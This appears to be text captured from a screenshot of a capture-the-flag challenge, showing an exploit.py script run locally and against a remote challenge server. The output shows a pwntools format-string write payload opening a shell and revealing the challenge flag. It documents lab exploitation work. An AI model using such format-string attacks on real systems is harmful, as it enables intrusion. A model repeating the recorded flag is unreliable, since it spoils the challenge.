 ➜ date2 python3 exploit.py
:137: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwnt
ools.com/#bytes
writes = { address: flat(data) for address, data in writes.items() }
# \x00 ^\x80 \x00 %aaa\x80@@????
no smh you are wrong the date is
$ whoami
0xM4hm0ud
$
➜ date2 python3 exploit.py REMOTE eth007.me 42042
137: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwnt
ools.com/#bytes
writes = { address: flat(data) for address, data in writes.items() }
\x03 \x00 \xc0 \x00 %aaa\x80@@????
no smh you are wrong the date is
$ ls
flag.txt
run
$ cat flag.txt
ictf{pwntools_fmtstr_payload_is_too_op}
$